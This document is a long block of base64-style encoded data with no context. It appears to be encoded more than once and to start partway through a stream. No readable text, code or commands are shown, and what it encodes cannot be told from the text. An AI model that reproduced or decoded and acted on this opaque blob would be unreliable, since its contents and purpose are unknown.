HZ4SjFKaUpQQU0rNU50VGlKWk4xbGcxSjBrQmJDREVsRFlrNm4zelRyTEk0YVgraGhsb1JLbnkrOXo0
UkFPakpwNWcyRk9aVjdXZlZpRkROZlVLWWF5R3R5L2hVZXN2UzJVYmc4V0xwOWpubS9kQllHbTlWelN
GVzJqc3RkNW9NRzkrZEVXSlBDMXZmUmxYNEthR0dPRDQ3S25VcmQ2bFdBbmRzR1NRSG5jYWkyTlRCcH
NvMFdPc2VtSEJ3Wk1VUjh5Y05qc3FMV2F1dFBhZ2JoMU05U0FxRDFoNTNWdWttU2dPOVh2SW4wSXVMM
nBqU2xjcHJvUXpWWE02eExKVnZDdkRwbXVRV01ReHpCUklESmRXZmhZYmdWZGh6OVpQV1FiZUxuckZY
RFBDaHNBYVNOVnFaVDJWRTdRNHIrNGdmNzNkNG1rN3JzRm8yOEdydzRFU3JkTlY0R2lja0hKSFFQMEY
vM2pTaDF5NXRxQ1AvbVF5bzhJUEJESDIrdXkrN215azBQWm9LeFNkeTdQL001UTc5ai9FNDJGcVQrNn
FYU3BpcUVTRUhQbG8yTXNYblgxSWMxT0FmdnVnajdMSFdKQnJCM01sZzRxNitzeTU2bXErSmV0YzM0S
WVnY3NqK0xReUdLbTBpYXEydmpnbEg2cE1adUdjaXliSk5SeUtvaTFveHNHUW5LNnBBQWlZeDZzWGpK
M09QWkJsNk5DQm9RSS9uUW15dHZyOWwyKzd3QS9NUU01RlFBM1d4Q1BpMUgyUmVFVkdRNldxY25iZUJ
OVnpzSFZFZ3ZMZDg5NEhVY25RZUFsZUduRSs2RkEvMm12QThTV1AyRW5vRnhieC9Wb1BqbW0yNExvOT
huMGJ6T0hDNjF1cURoaWNyMGQyUXR0UDV6d2lRbWpuak5SS3EvczFpcCtLTU9BZ3NHY0cxOTZzd215d
GhWb3dPRHREWHRaL2dNVUlRZ0RVZCtnKzVmSUdTVHBTeW9jYjZVTTZZc0ZzdHByMFo3bzNIbkJwc2lQ
a2cvYjZTT3pIOHd1YWVQbm82N2FWOFFVQmFYcVZyKzAzV25DQzl4NjRodzRtMUlQeldvRlhYd1g3dmZ
iV0U5MzcrOFJxejZjZHpuMlVIbSt0MGtoWmZJNzlSMEFUQVhRSXoySkJod09kMTdzcTFTajZwRDllZE
51K2hPYUlGaWtXNm5yYXJPWWtHTldBYyszdTVYemd4ZDM1QWwvMVNhNWNXY0d6ak5xM3REdWZMTEsvY
k9WaXlIZTg5R3UrNFVGL1NwV2k0TzdtTy9TeFJXajBQTnZ4YWdoZ28xNmxqODcvTUZDSkNoS0hzZkNC
SnpIc2hsaS8vWmRXUXhWekNWTDNzK3RmZXFrRFhDdlg2K3pzQURGd1FGR1Q1eTZ4amtETzJUeGM0OXd
uZCtZNHJRNTEzczhyUFhxekpqMG05ZW42T0NTbFJkS0VVaHJOQ0Z4T09iTzVIMVhzd29SUWpaSHpHcT
lrRWRuamc1Ym9yN04zTGhjTG1zS24xUnhNUTc3bzQyV0t3MlFMS0JvZnBFRys3MitOWnRGNlRHRCtlY
ktGUS84SWVPRjB2V25JNTlWeDJHVy9CNzRObnJlTmw5SzJ5QW5nZVVBQ0N2UFYvZXNLYjAyZ01VbjlH
aWhCWGlhZ3FKR0hlOUV5NDJxVjc0MDA3N0ppYks5d1NJRm1HanBNTnBqSGdpbnJrYjR0b0U1and4WW0
0bTVTekc4L0hVVkU2QVA5N1Rab1FXVUYrMlJaY3o3TWJBdkwzSW5OaUJBN2dkQXJYSDhTVU5xK3VaRD
FUclMya01ZbU45NFU3bkF1WkpIem5kLysyTFR6TTVzMHFXSTdoRk1wT0FjVTF0M1M2bUJQTnZ3MGhEa
3VqRCtVcjYzRGFpdWlZM1F0RmtTazA1WUZGRGVuRFlNQlRvWU1jWmlVbmV5VFJuR3Iva0FHbDRFVzlk
dEZRbVFPQ3JTOXBRaFU4ZHoxaWEyMVhZVDRKL1FSaWpUKzkxWlYvSGRxaGNwK2trenhpWG1TcWU5UkR
SNWNxbmhkU1RVNk5iOE4vc3JZL0p1TWpobzRIY2JQS2ErU2JMdTB3RVA5ekJiWTZFMUFaeWE3d0huUE
1NbXZIdzZlQUpDMzNodU5vOVJkN3cyQ01xMXZ6Vi9jTjdWK2daQ1ZlcmpyeEZCeTlmWkhMbTVETU8wb
mUyRVlYRncrcHhNSG1md3hkclVtWk8zNG94Z2lodTQwSzBDWkEzS0pnYlA0ZURpVVZBRFNTSDVCNnZY
MGZjVGRobnJZUTgwV3EySXdxZlhBVnU4RWExaENoTG1ycDRkWWJLNFdXRWwvMHRPVkoyK3plN1ljVkg
1T1JONGtVeGJLSndZbWpoQUFQeXFvZ1l1cUtjc0UwclMwQ082OXdXVnY5Ti9tL3A2Vmh6N2RzRnI2N2
1WTGl0Vm0vZjFQdTZwb0Y5MjBQOVQvMExWUWFGL3RZdnllcWtDVlp1ck5VNlBtb09pdEJqeDhCamVuR
WUxZ2QrQUsydm1vWjVGYWxOR1JURmUxdHY1dzY4V3U5NTZBeEQ0c0lsdW9sWjhJK3crTjVzcUZtZUVD
cUV4M0ZUc0ZGNkRIOFNNRVRCdk9jUlhMeGZWNU11aitmVDhKUFBpRE9RTm0yck5JS1NqYVNTQ1lBTGp
hczdQc1lIWnBUQVRybTMvb1V1RWdESE9CMTNlNEIvK0pzcUZURFFWeUhqS1lRbTBua0V0UlA3MHg0bT
E1eEt0WnROMW1HU2NzeWQ1QTFBTW5hZk1kRGlrQkpsd0haMlQyNmNxOUVXYjdEcDA3M1RibGhMRERER
FlkNkpHNWRyQW8rdFBrSTZZY29SZnFFYklMTGxrNUFUVkJhbkQrZDNHNHR6eE9BQ2Y3eVBMTGpITjg2
d1IzU1UwSWVhMTl3NnhhMmJmbHppVStJbTNyZ0c2d2RBakJaenlXZWxDbTFmcG9XRTdROEpJcHo0ZWJ
WUGVMN09MdDl4QkkwZndwRUF0UU1uam5NL21OelJmTmI5OW4va0RWYXFZK2JiRmk5MU1PYlBHR1dSME
ROQ3Zwd3g4MS92NHdrSWJuclB2RlB0YW96NWRUZ01SSkRSS0t2end3NUlnandDbjN6d1QyQTVlV05oc
FV5R2pxRjlaaTAwZWFncTI2V0ZnR2tzQlA3ZUFDbEp0WVc5Z1VWWWNXbXh4cERaMzJlZGlhYUFkZXZN
Zk5PWDIzWSs3UnhGUSt5Q0ZFeFNFblgzMVp5ekhONWZDL0c2SHdrV3ZGVm8wa0ZXMDhWK3pqYndhZU9
aQS9Nbk5hUVd6ekVhYnZkNDFxLzNjL3EwcUswdWREWmtCN3V3QlI2WmZRTHIvdWVuUVpaZG1ZbVBwWT
FyU2x1c01yclloM3dINHRzcHcwNDVscEx1NGpSaVlHM0JoV1NhUTJQaWU2aEVNcDdnMjhYNEVvbkFPe
XIzQUdRTUo1Q2hSN0ltZ20vMTdkcHczRXBpRnlsMGcvUjAvMzFZRWZRck5IN1ZsUEloQjI1WDlDRm9O
UHpndGR4dlZremRiVEdUcUdWUXZnL09jYzk2V3RTclZ3N29qVTBTV3UxNTQ5Z2xQS3BtRGorOGJHRUN
ESE5HZnBJRDYwU2Q5bHpTVVNMSGROY1d2Y1c1Y2M2RWxvN3pnQjA3ZzlmREtCblpKckxwbjkxdTVuMX
h0ZDdFc2lTTU1wMjdVcWxIaVFVSUxOZGtwNnpSbzNZQWFxL2FiVC96bUNZbWEwaUNaVDd4TWxqRjF4b
UZWY1FUZFRub3gyNzBwdTI5WkZ3QkJQU0hOQVFnUDJVYXVra2NFTjNrNWVONHZjbmpHU0tuUElFODYz
R2VYMDB0SzVLQ2hTb0J4NUVHakkxOVNQaGw3V1hJdk9NdEoxUGN1Z2Fpc1pncm1sSlYwQXdlUCtHa0l
1bmZEUXdKaW9VUmtVZ2Z2VU13NGQvOUg3bHUvODdpWEN4azViMlp0UmVneWg2cVRuZSt3bjdrZzI2NH
J0VGlzeHhndi9taGx2K3N2ZkZqaU00aVY1Y2xSdjB3eXB5bk5vTW1EQS9qVlFQZUlYcVlyU0VJaWYwU
DB2QjdWWUZWZllweTFEVG1zeGgxSndlbG1EcnRUT0ZmWlhkQ2dqSFVZRkNaU0NqSGV3bTV2VWxFV3FO
N0duazU3bVRwbmhWU0lFTWtvVXk1OGpRMTZQaENtb1lweFZRLzdyL0F0Ykluemo3NVVKM0dVdXpTUjV
qWWZVUTJ3NHhjandVbHJUUEdEMzYzRTNyM2E5Z2Z0VnVmSy9CTldsYzJRZ1huSkNBeWltaGhTUEUzZl
k2L3lZbFEzYlZ1M0tPZWprZzhxWVVvNXFucng2NTREd1IwY0JrendpelpHelEyYlEyb1hLOGtCalVDV
0RoZnNocDlYZGdlU3ltWGhwNWhhZDl2d25McUE1cFRuVWpHZlBhejFjTHNQRnZwUlpxWW1hNnh2dUFp
eHMxRXNZNDJPRzZUTStUZlNxNCtlMU9BMmxnOTlJZ0FDK1hSZ0R5ZEVzdEdDRmo1Ry9hcElUM2ZydjJ
vUE8rSDVlWk1wSVhObG40bFNreWN5NnlHR2pQVitLdWh5M04vY0VjMDNoYjdVaVhiVG1yZWVBWXNSdz
BsSitpWWtZR2NMVktFb2p4TUpaUklhUUYwMGdnTENTSUh1RjA4MzJ0L0ZBSFFvMnlSRlRJTGFLZTYvU
jFRWjlwRmFOVHlJL3VQM0gvVHdubEh2cTI2a01Ec0U0Q3krblZTemZsK0hndGp3N3E1ZUx5ams4b2Zw
TUk4UFA1d2hQNW9MMkl6SUJnZjBRL3lsNDdjNGZrNmR4WG5rMGtUMlZWSFUyOUptN1FkK3lBM2t4emR
jV3owc2RIMnRpbkNtbTBCcVdaVXhuNDlyZlUxcStDT2svQkhOSlBEcFE3ZzNVeWlXYXRod2FNNTRkeV
dSQlVudER2TytDUkpxTXY5RkdMVGJKSyt6QVRrcU5aSXBwOSt3SUZNQVBHdEZWOFBxakI4N09MdHFjK
ytYMEFtWmo4NFV6enI1TDNGdC9reUJ6YVplZ3NOdmxaS1lEdVpSUmtKRlo1bHRkSFVwNDlLQXZLa1Yy
KzZaQXFYdFdFUG5PV3VCZHdBRktoanZPMzM4eHVXKzlIVjlIVlh6bnBzTDUrSGRqSG5OS3Z0eExTbXh
4M0F2Um9nOEZOQVFSNHd2QU1zY0VQbzVzQ2ZrRXQrNGlwRHIvS1gvM3htc1ZJdFBqMFBHOXlWbUFjRW
lwcnlKRU45Q0dmcTI2ZXJuMjY0czJHYlZQZ0gvOWszaVc1SHBKaFQ3Tkg2VlhaRlJmcmJnaC9sdys2a
nFHOHUyVi9iaWFEV2lrTW5wR01jTFBRQ3B5bXpjYlhOc0JiVTVENnRZY2Qzd0U5YmQwaVFzdzlReFN4
bkpDSG1iemlsQWtKaVV5T3ZIVmRudmhnK0ZFeExsRm5IT2t6TXVYbnI3Sng5ZkxKaURXSlZIbWJDT3N
BaXl4blpxTGRnYzJHeFVMZC9ZNkpPYlMxaUhGYnc3dTFJQTN4dDhaZGphOUIzU21CQ0hUekxLbno2bF
Bqbk11aTRnaG5EemR1eElHTmFPQzhISUJxL01hWE93Y3lDbW1uaTlNbUVqais5WDZqOGNOd3djMndzM
zFrT2tieGZTTzhHSHhMN0tjN2pSOUNRWXRmeWVhbFg3UzBaYnNpZjVSM1pjT2IwUEtQTitLQndwWERn
ak91NDFLK2VBSk9Yb01qenM5ODJ6alU0U2tnZ3drbU40bDJ3U0l3Q0JaMll3QlBuTGtnUHl6SUlmWUx
RaWNSYzJId1VUdUhyaEI4ZFpLQ3pwdGMrM0lXNysxck94ZEg2R0NQYXhmbnJYdVVHNjJtUG5OOXF4a3
l5eVg1WW1MMlAzS3Z1c0JaN2lUbmlsc1EydkRTeHpOekVTVjIxTnV1SUxFSERQRWMwUXd0cVE2U0Zne
nMrV0tHYk5DOTFqbWhkTHVYVHMwdTFmODVKTUt2dlZWZGU0cXRsVkVHdzFka0lOc1hUaVRtMDVnbHJ0
R1BPWnZ3cnF1YkthSFNjYjh4UUQvaVE4VmZhM1J0Q0ppcWhhR09vb3liWUdVdko3Tk1MTTh2bkF5UEN
5cC96STYrQ0huZmFpSjFMQVc3T1NrUzk3cjd3cmhUNDA2Ty9FNzJCZjV5NFFEMjJUeEROTkRFVGZYZT
hQR0F6enViU0w0K0sxNCtENm9Zcm5lRGxQWHRFRFpnSEpPRmd2b0o4UC9JZlJ0L21NQWlGMWdsRWlTL
292VnhuUnNDYkU2Z1hXSk5VVE5iRjhVdWVpRDR1SG5HQ1ovQUFzUU10ZktHdGZCNktHajBOOHRHMWtR
R1Vic3ZETkwwcFZjWDlCWFBwbmQ0WnZreHpvdWUwdHBVbXcxbG9pZDVHSmJRNWZORm5OQUhhRFplSHB
ZZmdGZGE2TTdJTmltK3FLMEpRaFBzVnR1VkpCeHI3dmlpckgyYS9oWFU3YmU2eWhLc21BY1NFcVlnZm
1nNmVYc2prOHhXK3NKdWkxeHpscllkbkRTSGNuTTlBSGJVUEpuYTZGN0YzcDhPZkNpWmR5dDJQMGUxT
lpKaFo3VXFadHZ3YWJiWTJHYjFXd1pGQXQxRE5lNW1JLzcrWmRaRm5UcnJEZjBmbEV4ZWpjRlY1RHBQ
dXBRREZCZ0dRejFGSWNDUDVJZTliSmdoc29ucG03cDhVQ2Q2WEM0bUVCTjdSZzQzS1BuYnR1V0p1RlU
5clNGV0NXNHdlVG9YZUg3cXdmOTFnTi92R2FKUER4b2RVelowK0RPd20wVDFnRWlRT1N0cnc1QXFGTU
ZIbkdnM1orQzZrZGZjY0YzNXRnWnhWQ2pEbStyY3h0WlphWkFtTkZiVHlNOEtRZFk5OEU1Z2d6cW5Rc
2dET28yOE94NzdJcExUOGwzcEFIUEVmdUdMZUVjRzBnWTJScFUvMW5odWI4d2YwY1RMQzJURTdhZURn
ZCtYSStsejZCbktseFdCTldVMmF0REFBUFZGR01KVWtGOWd0YUl0T0VLbnl3K0V3dyszQ01DVEFXSEp
PdWhEcjR5RFRDb256RSt6WXpUdVdORTNIZnViRVFqVU9IUVcxcDRtUVVnMWNQUVFmeVZ3MkNkSk1MN3
N2UWZwRUpYZEpKb0IySk02UjFiT3Y3cWR3ZUZybnZSRWMvYXR1Szl5c1AzYzNVYnltMlBFd2IrTExJO
WNJV21pVUdRZ2pzWmxRN2VHVlhwMUR5QlR5UGo3U1Q0VE1EVlNVWXlQMkZtdUxaZkw1MXJZaGM5V3VK
akZFMGdUVklkOEVJdHZsOWJZRk1BUVJBN3c2YmNkckNtMHFLUEpObXBuZURmMUwxWVZSQkU1bkFGR2x
mUkdCRU9nMERNb3JITG9Kc1phekxXZmNEcy84UE04K1Q1ZnpSZ1Jwb2JKR1M3U29sQS9jY3RJZEpqYX
VubSs3dURUN1VZM3hSOHRzSlI2TUhkc2xrc1lXWUp0bVQ4eWRtVUhBQ2R3WEM3U3RnSWtEUWk3SnoxT
EtHandXWlBlMHFsZENEQTZtd3NDMVFRQ1RSSzJnUUNjN05IODFzamo0TXJmcXJvaUNpSVE5K2hPdUQ5
QkhiMTl3SkhWSHY4UHZSY1RRZG1mUUJtbWNkbHYxcERVc3dzVTNOQjIzZHlMU28yT3NPL0FuQnorMlh
PQmlLWlBQQ2l3OXNBWlhpdUk0R2plbnpBa1hQUXFXd0RoOTNPUnBQTFd1UXlWWkgzZHBiUHdrTTBPS2
c3YWorS2tzQSt2UkU0M1QvWFVVZ3NzVEtGdGkwa1QwQkFBV1F5emhFcC83SWVsazMwRS9PM1NHS1hYN
ndYdmRVZVg5V2E3VWl2OXpKYjQwQnJTbGt0MkVVYzJkemdHUldFNzBUM1NjakNMSlFUdzZ2cHU5NEhB
eC9YbXdxblpjU1VpMGpJZmRKcStSaWdRdGlQRStSR3k2QkgwY0wrdTZaNG9vZVh3S1hYeUhWZnZQY2M
vdzZMSFJ2elhUK3A2SEszZjhraTQ3bGxrRURVNit0ek5tSjNoaWQ1a1Vxa0s0enh1UmRyaXZqNGlSWl
UyYlQ3SXZKTnliZjBqczVScDJtT1pRRXN4STh1Q2JrYTFFeHVtWUU3aFY2S0F5cWd5UFlZcUdJTUpTY
y9QblpJM0I0T3BEOGtkL2NQQnFrZkJrdUdJcWdSNjNVTE83dTZicnQ1WW5ZRGkvSld0bmxPSDIyVXhz
ait2cUtTMDFFZGt5eDJ5UUZwcWIzWVd2cjNrZnpkdm90WWxJYkJNNnU2MnpmK2djb29HZmtUalMzQ2k
2ZEd5T2Y0Q2d6R09MSGdMRmtRRER1ZnB1eGNBZndmL3MrMDhETW5FZUZwbFNXd01zR2RaWGJDeUF1WH
RaTzQxTzZkYmpORlNNUE9kVjd1OVhEd1VFQzJMa2JIbzhyZHpXOG9UcjJZZURSekI2anFRVWdZTFRJL
05YdHpSaWptdnRXampXbGZYZjkwcmMrckoyQmg2ck5PSVVLeVVPeDNVb0ZBUEJYR2VrMlJ2d1RDRFR1
SmRtMW1ZbitnRVVkNXhpdUNmSER6VW5tTnZJWFdnd1F4T1dGQjlWd1FKWXlzQ2hzRDQ5NnVPdGd0WGp
qM3RpMnZFNldFb203bk5IU1EzeDFzTTlMOXlDTFB0TTJBdlNDNlYyM3I3SCtsemJkYlRuOFRlT0VEWj
dXd253aUw3V1U3cHRGV3pXMkorTkYyUjBPRWNrdEovMERVM3ZnMUNUekIxcWhXMDByTmhWakd4ZGl1Q
Ux4QzgrbnNKZGwrdFRPM0xoWmdhMXBZZXNYbE5qWktOYzlqbnNjYmxaY0RLeE5kbGJobnJCVnl1VGNv
cWYrSXlPMXJUREJsUlhXVjBnK0JFUlRyVHVwc2ZPUWcrdGJGQXJLdUpMYzg5Y3luVU5TWXRZZGtjZHZ
uVDhaQkJORUZxQWd4NDlmd2tpZ3kvRWRXN0s1dzdxTThnWXBuM1dualpWdXpXL0JNSnVzUGFsaTA2Rk
9ZTWQrK0dPZDNtbk1HeWxXaXhqd2cwMmg1TzYxdThZeE9MZGQzc3JQdXVsemcycnNWc0pnZ01lUHFoN
WhVL0FsbEZ6OHlYMFh5OFZuQnNQZ2U3bTdUYlA4djd2MHZTUVVLdHJQRTBBTU5LNCttV3QwSFpSODZF
a3c0SGh2QnpjckNpYkRBcGgwRE9OcFlGeENDbE41WE80a2NsTWpSS3RsSVk2am5TUG5ZalVCa0RhcE9
6N2RqOC9qc2FoWTNxdVJHOU92SWVHQkMzVEthSk54RmxFTjBEV3ZMUTJlWUxMTWdPTGRFTHM0cXIwNz
ExZmM3S2doZEp1OTZKSjZqWjN4VzNEc0JEWmQzYlkvc0RPV1BoZU9WUG8vRnY2aithN0h3NzB2Mm1zN
0pxNmRVQnl3VnppMGRFbTBLem8yVnpmVjAydU1QSU1tVUVuZVNzSlJzMy9EMUI1MjVoZHhvaDk3dkZz
YndCVVEwT1NzcXhaTEhxTUd2Q0s5dU5tSUxNWGhqQU1XSGhoZVlSOHpPbE96VnVobXJkSEVOeGRndHl
SOEFyaHV1ZVNzVzF6b3B1ZnlSVElkdHAxY0wySlpaSCt0bzVyYmJmWnlvdTVIZERUT3ZMQ25vWHB3RH
p2bUZEZVQ4YzVScjRaSDliYTIxajYvdWpQUGxmOWYrd2xhTjJxYkIzVjhEWXA4NCtxeVd4VHF6V1NJW
k42UGZQdlg4UW9mby95ZzJPWXRPYitPenVyRVlQZzVkRkJ0blVyamdrSWI1THFGNzNVREdTOWJUd3Vi
NjduYnpyalF4MEduQkEzbEZWMEpHam92dXRJenROYVlmc2V2VFNpU1FVVzJxY2pxV0RCNUM5blBmUFh
yVjBsTmNCM3QwZ1Rhajh4c0YzRXJDRzcyUENwSmZZNlErUjUzVE5SMEtVRU5wRkZ4a2MwajBNS0lsc1
lJaDNUYmVxaCtPZUxXbi9sWlgvZnVIWXV3c01IWElYRG5na3cvcmQ0enV5VkRMK3ZLMllrYlJGaEhLN
k42UkluM3FWalFVbUZXZStGa21hc2tvRjV6SXFpQWFPdkk1a3ljNURzZU5DRnp3cmhCcXUvbDU4Lzd5
MCtyZUVqdXNNclRZMTl1NkZNOEw3N2Y2SUNTci9JUW9vQnp4NGZOTEZjMnJscW9OQlpDdlB6YlpKVHN
ZNUR4UzFWNXBZY3BHclE2M09JczlOZGxJcXVwcm9WTUd5SnV3M2laSk5EUnlkcGRiUUg0MDVvT01YV3
g4ZFdzYk1jUldlU0kwY01aVkhRU0Vsa3pESThCQjlRWkVMMWhVZmh5eVVLdXRGckdxbWdoQTVKeGU0e
HRMSFpzWXI2NHdrNFBaLzZRUW9UQU02alpzdklyQlp4eTN0S2hwb1NVWGpGQXRON3hzVURsdS9LOGVD
dDF6S1NSSmJUME92dG5hSjJFcFlGcFNIbXlObzBXOXR2aVFyQU82Nk1OT2xsUk9nQXdVSFZLaFB4ZnY
xMXJ2WTYrV1NCdXZxdjhoc1BHV253dVhCd3l4UlorTFFvYmY4dU1KTmo1WGxiRU9xZUpJMFBtVUpGaF
lFTEFHUUtKQUF2Qy9xcTQ3K3B2VnF0Mks3bHpQejFtdnFCbHZjV1E3NjdFb0Vtd0ErNnBSSDYzK1MyW
itzc0owRTlXbkQ0dFBtNkd6NXNtUE5ORkpveVJlOG80Y3doT25YbGVhaDNhK2swaUpzZzFMMzZ3bmJB
eWtic0U5NG5EWk1kRU5QbkQ0Q2pFQ25aVjdqVlN6UDZyNlFibUZFVDdhcjJOa1Y4VkttWjBBaTdPQXF
YNEQ2OWVvcElCOEJnM1dNOW12cnFNRVJKWkxpWjNpWjEzaVpoQXNoLzBMNDFGOXNwdHNIWmZSd3BBdj
liS0dyK3RDVGVvTFY1TzBKRjhsU1NOSytyeU52cG5OY2R1eU45aGxYYjRHUDVWWjM2SnZyd2Z2STlmM
Wd1SHFPR3dScDkySTFEalVxTUJsc3huTzdBMEtoRnc1VGkvY1ZPZkJkZHo2NUd4NXhtWTJQck5SRFpY
UEgrZVREV0RrYUNtV2RoNklXYytEbnNzOHdsRGgyd1g5TnZTU1F2V2YwTGtxUy9qZjdyeTZ5UXFuWUM
ybW1sbkNtMlhpOTRCS3ZvOUNucjZWODNTNm5VZHpJQ25BTjE5L1l5dmhTekd4am9MUWd5REtVamUzaX
ZSd3lvRGJSYlZaVXE5dW5kTEFKUGNhZ0s5ZnFWdE9XczBtR2dxdTlmei9RUFA4aUIvaW5xZndkNlFhb
mF3RjZpTG1WN1llNGVjeklLQXQrTWVBTjc4UnpnRC9SSkJuZ1c0dEhqWFRSSW05Rmt2MDRpNjRoM1BJ
U1U4YlNYN0MyVXc5RjQvdzQ5UjA2ZDA5UVNHMStaVWdDRWZxSlhXZmgwQ1NnMFJhcWhJNnNUZ2lZNUx
VQ2hoSDhic2FRQnMxZ3VTVmNpbUVpRWZXcXc3UHUwdkkwZmlVVVJHTE53VFRnbDBldzhMMWtKbVhWR0
lRdzI2K0pReGtBLzFQeGhCK2VlaU9ra0NhTVB1WW5mN1Z5empYd0ZJTUtRV0pkMTdTdUFaZDVqeGdlb
014TXlZVWlzQzNud3pZc1RYNmtGTE1kaFJrQnVEMXliL2tZckM1NU9wbmhaN2E4ekNjWGIyZGN6TVkx
SDFuWDV4RXNZaHE5UU1hRUEvVXMycXp5eFVZN3RMVlFCdi9JN3lzdFlVa2ZaSkFNb2d0MnBmQThQclR
uck03ZVlUUzVkVEhaSWR5dGR5ZXFNYmVwZGduNFg0cnBwMU8xN3pPMzY1T3hZVk5VMml6MXl5YnJQej
MzT0tpd0owZGJMWTF0UzV4UkxqRHJ0R1J2Z3BUaElHeGMrVkl3UnBlZXdtZ2NpNEVsK0lrOExtMW9KW
VFvN0lHamdkR2I1Z0JLeURSdUpuWjBzYUtqMmhhbDJpMjdoL0g0UURObTBGNG9SM0RpbGdiTlBxeHdQ
Y2d0Mmtld0dXbEJPSWloK1RUWHh0ZEN4djZNOWVac1VicjVuOFZGL05nQkhtK1JvZHNlRUUydVhuMkZ
uVEZoR21vT0JYTWtnakJZTms5Ulh4ODdORHhadWNYRG5KL2o0ZW04QWp2YVBYVzRTNE1vazNHSDFQT2
ZuWC9QbTFnQ0xTVWFtOWR0VWpEeUVKdmdDRU1ybDRhMm5pd3ovUVNpMDd2NjJTUFZUM1lOeEpqM2lFQ
kRVQTZiQ2plQVRmLzFEUGg5OFFJNXhSRnVPci9JSjFqdlRFdnY3Q1BKWExsaHp0SENxc2dMNXdheE9P
b2Q3MVZFWnhoRjZOUnhrQytrU29mOGMxZ2RXbU5nZ1dyRklPaEdUc01WZC9tUTA0OUdObEszdTU2bHZ
Ma2dFU2c0Znp1UHB0am96TnRSbEJ0VFU4YXJ2OHJRK0hZeGtjcldKWWEwcTNqQmJnaEsrcG53M2lCYj
JtcDhmODZQZGVRbUxiV1VCNzVVSmRxN2JJZWtESTUrWVZZeW1PZ1hiRlR1U0ZpOFhSWWhwdzh1elFZZ
TlOYm4wVVRPbnF6aGtkWWpNSi9ZeHJ5MzhxSng2QWVVUStNZlJWRWZ4VG51RktTMWhnOW9DZXZ5cEd3
ZmR4RkV0aTRGODJKcDBTVTNYemtyRVptMUVTcUJGekFhNlJhdDByWWlJR0ttdTV4OU5zQ2dSSnpVdHl
1YjF6WkEyWFYvNTFkd2puZ0FrYW55M0xVWHJybWJCQ1ZaSGpLT2VMWkpQYmpKcjAyeTVMeVFTRWRyOG
R2SktnTGtMT0pQaUpuV0d1Q2ZBNm1QTEI0Ti93aElLaDI2d0dmWUtONUhXUkJ3WTR0RXBrdEdZaGhlN
3dEVmNBUU14VWdSakxsTXEzLzJSQUtTaEhOSjVsa05vdVoxQjEzOURwT1Voa2d1a3FoRmtHOWFOSWhJ
L1Ywb2MvaTVwelJYQTRqUnhTQTJ5MnVyZGlVL2pxL0htdWxEMzNpM3E4aGJZT2t4VEYvMU9kMmtkSmd
Ra2ZPRjlLZnpoeGRkSFlhajVoYmJkM3ZCV0pPU0wvR2szZzNSZU52eE1qRHE0NEQvTnNhTDNWVHJscE
xRVmM5S1ViWmhNSmp4bHFMSDQ3Mnk5ZzAxaUp3UmZtZ0J4VnZXanBZbW12ZjhCTFpFQ1BXd3VFTWtGW
Ctza256dzFzMXdyU1RJMXlDaU9PcWkyaXB5MXN0SHhEV09sRjhLRC96bFNxNjVzVUJ4NWsyKzFVYzVJ
c0xWVGpnOERES1ZvWEd2aWwvTkFkUXk2cTc2NmdQUHBOTVVuQ0NSaUdCL1M5Qy9QWW9CNkhoQS9FeGs
4dWNhbmFUdnJ3YU5WRmhyOHFpemRuQXVVWTlldWZHK3pmZjFGQm9JaXlaY2ptaEZxN0hnbGpmeWs1UU
1XTThJYWpjTFBrZ0dtS0hubWlxbjltNzdsanNSbHJ0VXBmbHlqNDBDWTdiOVVOWWpHd2tNaURCZERjM
0MwdERpZHdhUlRhQThnMG9iUng4WFBzbzFycldYL0VTN2tFWTZEZjlrbFBZdDlXbmJBWUhkdjVxYTVM
dkVGNDlQbDVyOURYdFBkRnV4alUzNXNHT1pHaWlrcGlZa3dJZkV4dHdoT1hUUjg4QWc0VThtMFp1ZzN
pRTVUbUovK0hnam9BcHYvQzhrWStCQjdhMFhDZisvWGxWdStXUnVRQStUU2tmT3lkT1NVRFIxRGpPU0
FmekpIZU15U0ovYmVzN2ZwTUQvK01GSW5wNVNJMkx6TFlJVldHck9vZWNUaUhGelB3ZU1mRnlHbDNiT
kRobjNvRllGZmdQTTdSalo4ZTJaaWs0ckg2VittbStBZDcvVnlKa2Uxam92N1RISzUrSkRrN05uczln
UXZ3N3M0bVhXTmNKYzhHdFdhT2thSThxQWwyVU1keEcydFJyWWpqbkJwTzZTSjRMNHRuTEF2OXQ4MDN
PeW8wcDFsOFJJQVMrQ3hJcndtK3BnS3Qwc3pjckI5cVRmWDRBbWh6VjNZcEw2WW9RdTdPbklRTmNkbG
I4UDlJQXRMTEZ1L0txMlh2UUVVaVV6VXl1VTlrOUV1K3BPekVTOER2WHUySmV5TDJBQmdETTc5VDgxM
CtqZFZ6dDFrWjhQNS9JSzNiaWlaQ1NacGh5bjhHU2d3RVZkZm9YQWNjZHp0UTlQSGhjeEFnWjBEZmRG
UXc0em5vOHBEekFBRUlTZmd4UWI2SG4rbDhFS0tYWFA0Z29LckdLYlJTeTZjaXpyMVlHeDBlUlJ3cHZ
NZlRBY0I4dVVtSlV2UFZvSDVRWnkySG1hTzl3OTM1RU4wZXVnY1laUmVOb2crNmxaYVUyMTNMRTcxYk
EvanBxYkZWa2ZYbmcwK09IM2laWTBxTkpZeklBSnNxblhTRjNjQk9jY1dkNWFvUUVIQWlMSlovZTRuW
VVmYjAzVFBubXRyQk56MXJMKzQxTkdSTjN4UmdWYnEwazRDMU12WEZ2NGdiWDBXeStjc1o1SU1SWDVJ
UzFYWE1DRDc5S3RZRnMvZjd1K0VqZytkd1Y3M1AvU1RGTGZDaFlLSERvdThUbVhUUC9pTlRnMUJZS0x
NVHlPckRYUXI3dWsrejNDTjVhZjI4Qys0ZXBFamZJQzNkODNFR1lYRFJXd1Q1cjRPTnk2VVZFcUlXb3
NEVU1hVmdBVG9ycFl6VU1ReW4yMnREbTMxUGRPU0dhdFVtYzhaZE5mU0k2ZzErSXVrWGt3cEdsKzh1W
k9qcEJCaDNNbXZEVk92c0RURFlBSnpncVd4blY3QmcvR1VGQTlqc0NzZkRMRHlXRTFDOUJWQUxvNHJ0
YUlrNkI2dGQxTUhGOVRsaFNWSGdDcnYrTG5hRzdLYXlyektUWjBCOUtad1lGRDJ0OU5iVzRlQUtGTHJ
VZzZJM3pUOWpHOExMa3BVbGVEakl6NVVmemtwT2wyaEVHNXRpS0kvWHpEZkwxRllhY1h1Rk5abVVRSz
ZsbXMySm56eW9DUDYzaSthY1lCaFhwQnBsMStvb2lvTld2NXIxb2hoMjhaNlFzejdVOUNKcXdJM2FKZ
HB1L1YyekFkUERVeGhPSml2dTBmMi9oZ1BvTTlmUGpENEw1WVF4VDdDTisrL01Ddy9IcVJqTW5UK1R2
